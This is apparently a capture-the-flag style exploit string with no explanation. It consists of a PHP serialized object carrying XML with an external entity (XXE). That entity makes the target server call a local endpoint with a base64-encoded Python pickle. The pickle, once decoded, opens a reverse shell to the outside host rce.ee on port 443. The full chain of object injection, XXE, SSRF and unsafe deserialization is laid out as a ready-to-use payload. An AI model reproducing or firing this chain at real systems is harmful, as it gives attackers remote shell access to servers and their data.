 a:1:{i:0;O:10:"ConfigFile":1:{s:10:"config_raw";s:602:"<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "http://localhost:1337/update-status?status=Y3Bvc2l4CnN5c3RlbQpwMQooUydweXRob24gLWMgXCdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgicmNlLmVlIiw0NDMpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pO1wnJwpwMgp0UnAzCi4=&debug=1" >]><note><toptext>Tove</toptext><bottomtext>Jani</bottomtext><type>Reminder</type><template>&xxe;</template></note>";}}